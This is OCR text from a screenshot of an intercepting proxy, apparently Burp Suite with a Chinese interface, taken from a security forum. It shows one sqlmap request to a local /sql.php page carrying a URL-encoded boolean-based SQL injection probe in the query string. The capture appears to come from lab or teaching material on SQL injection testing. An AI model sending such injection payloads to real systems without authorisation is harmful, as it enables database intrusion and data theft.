 截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /sql.php?s=1%27%20AND%207580%3D9074%20AND%20%27SgTC%27%3D%27SgTC HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 127.0.0.1
Accept: */*
User-Agent: sqlmap/1.5.10.14#dev (https://sqlmap.org)
Connection: close
Cache-Control: no-cache
先知社区